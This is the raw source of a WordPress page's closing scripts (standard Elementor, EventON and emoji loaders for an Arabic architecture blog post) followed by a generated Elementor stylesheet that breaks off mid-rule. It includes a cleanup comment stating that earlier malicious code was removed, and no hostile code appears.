var the_ajax_script = {"ajaxurl":"https://esnnadjo.com/wp-admin/admin-ajax.php","rurl":"https://esnnadjo.com/wp-json/","postnonce":"4df52c67dd","ajax_method":"ajax","evo_v":"4.5.2"};
var evo_general_params = {"ajaxurl":"https://esnnadjo.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"ajax","rest_url":"https://esnnadjo.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"4df52c67dd","evo_v":"4.5.2","text":[]};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//esnnadjo.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.5.2" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/esnnadjo.com\/wp-admin\/admin-ajax.php","nonce":"5b450edea3","urls":{"assets":"https:\/\/esnnadjo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/esnnadjo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/esnnadjo.com","checkout_page_url":"https:\/\/esnnadjo.com","fragments_nonce":"ae1e080ef0"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/esnnadjo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/esnnadjo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/esnnadjo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/esnnadjo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"19fd561122"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":942,"title":"Building%20The%20Future%20Through%20Architecture%20%E2%80%93%20ESNNAD","excerpt":"As the world slowly starts to shift into Phase Two of the Covid-19 pandemic ...","featuredImage":"https:\/\/esnnadjo.com\/wp-content\/uploads\/2020\/08\/blog-12.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://esnnadjo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
//# sourceURL=https://esnnadjo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:14:27 -->

--- FILE ---
content_type: text/css
request_url: https://esnnadjo.com/wp-content/uploads/elementor/css/post-3894.css?ver=1744983304
body_size: 1935
content:
.elementor-3894 .elementor-element.elementor-element-411517e:not(.elementor-motion-effects-element-type-background), .elementor-3894 .elementor-element.elementor-element-411517e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B092C;}.elementor-3894 .elementor-element.elementor-element-411517e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3894 .elementor-element.elementor-element-411517e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3894 .elementor-element.elementor-element-2564e96{--spacer-size:8px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3894 .elementor-element.elementor-element-c099c57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-c099c57 .elementor-icon-list-icon i{color:#FF8016;transition:color 0.3s;}.elementor-3894 .elementor-element.elementor-element-c099c57 .elementor-icon-list-icon svg{fill:#FF8016;transition:fill 0.3s;}.elementor-3894 .elementor-element.elementor-element-c099c57{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3894 .elementor-element.elementor-element-c099c57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3894 .elementor-element.elementor-element-c099c57 .elementor-icon-list-item > a{font-family:"Droid Arabic Kufi", Sans-serif;font-size:14px;font-weight:400;}.elementor-3894 .elementor-element.elementor-element-c099c57 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3894 .elementor-element.elementor-element-20dfc8e > .elementor-widget-container{--e-transform-translateX:-50px;--e-transform-translateY:-19px;}.elementor-3894 .elementor-element.elementor-element-20dfc8e .elementor-icon-wrapper{text-align:center;}.elementor-3894 .elementor-element.elementor-element-20dfc8e.elementor-view-stacked .elementor-icon{background-color:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-20dfc8e.elementor-view-framed .elementor-icon, .elementor-3894 .elementor-element.elementor-element-20dfc8e.elementor-view-default .elementor-icon{color:#FF7B00;border-color:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-20dfc8e.elementor-view-framed .elementor-icon, .elementor-3894 .elementor-element.elementor-element-20dfc8e.elementor-view-default .elementor-icon svg{fill:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-20dfc8e .elementor-icon{font-size:17px;}.elementor-3894 .elementor-element.elementor-element-20dfc8e .elementor-icon svg{height:17px;}.elementor-3894 .elementor-element.elementor-element-6f5a7ed > .elementor-element-populated{padding:5px 0px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-8d83089{--spacer-size:11px;}.elementor-3894 .elementor-element.elementor-element-1873423a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-1873423a .elementor-icon-list-icon i{color:#FF8016;transition:color 0.3s;}.elementor-3894 .elementor-element.elementor-element-1873423a .elementor-icon-list-icon svg{fill:#FF8016;transition:fill 0.3s;}.elementor-3894 .elementor-element.elementor-element-1873423a{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3894 .elementor-element.elementor-element-1873423a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3894 .elementor-element.elementor-element-1873423a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3894 .elementor-element.elementor-element-1873423a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3894 .elementor-element.elementor-element-92e5a44 > .elementor-widget-container{--e-transform-translateX:-80px;--e-transform-translateY:-19px;}.elementor-3894 .elementor-element.elementor-element-92e5a44 .elementor-icon-wrapper{text-align:center;}.elementor-3894 .elementor-element.elementor-element-92e5a44.elementor-view-stacked .elementor-icon{background-color:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-92e5a44.elementor-view-framed .elementor-icon, .elementor-3894 .elementor-element.elementor-element-92e5a44.elementor-view-default .elementor-icon{color:#FF7B00;border-color:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-92e5a44.elementor-view-framed .elementor-icon, .elementor-3894 .elementor-element.elementor-element-92e5a44.elementor-view-default .elementor-icon svg{fill:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-92e5a44 .elementor-icon{font-size:17px;}.elementor-3894 .elementor-element.elementor-element-92e5a44 .elementor-icon svg{height:17px;}.elementor-3894 .elementor-element.elementor-element-61d02992 > .elementor-element-populated{padding:5px 0px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-c350bf0{--spacer-size:11px;}.elementor-3894 .elementor-element.elementor-element-3d485b7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-icon i{color:#FF8016;transition:color 0.3s;}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-icon svg{fill:#FF8016;transition:fill 0.3s;}.elementor-3894 .elementor-element.elementor-element-3d485b7f{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3894 .elementor-element.elementor-element-3d485b7f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3894 .elementor-element.elementor-element-f4f654a > .elementor-widget-container{--e-transform-translateX:-70px;--e-transform-translateY:-19px;}.elementor-3894 .elementor-element.elementor-element-f4f654a .elementor-icon-wrapper{text-align:center;}.elementor-3894 .elementor-element.elementor-element-f4f654a.elementor-view-stacked .elementor-icon{background-color:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-f4f654a.elementor-view-framed .elementor-icon, .elementor-3894 .elementor-element.elementor-element-f4f654a.elementor-view-default .elementor-icon{color:#FF7B00;border-color:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-f4f654a.elementor-view-framed .elementor-icon, .elementor-3894 .elementor-element.elementor-element-f4f654a.elementor-view-default .elementor-icon svg{fill:#FF7B00;}.elementor-3894 .elementor-element.elementor-element-f4f654a .elementor-icon{font-size:17px;}.elementor-3894 .elementor-element.elementor-element-f4f654a .elementor-icon svg{height:17px;}.elementor-3894 .elementor-element.elementor-element-514af6b:not(.elementor-motion-effects-element-type-background), .elementor-3894 .elementor-element.elementor-element-514af6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B092C;}.elementor-3894 .elementor-element.elementor-element-514af6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3894 .elementor-element.elementor-element-514af6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3894 .elementor-element.elementor-element-c0ea8e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3894 .elementor-element.elementor-element-c0ea8e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3894 .elementor-element.elementor-element-4b9d772 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .menu-item a.hfe-menu-item, .elementor-3894 .elementor-element.elementor-element-4b9d772 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 ul.sub-menu{width:220px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu li a.hfe-sub-menu-item,
						.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:14px;padding-right:14px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 14px + 20px );padding-right:14px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 40px );padding-right:14px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 60px );padding-right:14px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 80px );padding-right:14px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3894 .elementor-element.elementor-element-4b9d772{width:var( --container-widget-width, 340.668% );max-width:340.668%;--container-widget-width:340.668%;--container-widget-flex-grow:0;align-self:center;}.elementor-3894 .elementor-element.elementor-element-4b9d772 > .elementor-widget-container{margin:26px 26px 26px 26px;padding:0px 0px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3894 .elementor-element.elementor-element-4b9d772 a.hfe-menu-item, .elementor-3894 .elementor-element.elementor-element-4b9d772 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .menu-item a.hfe-menu-item, .elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .menu-item 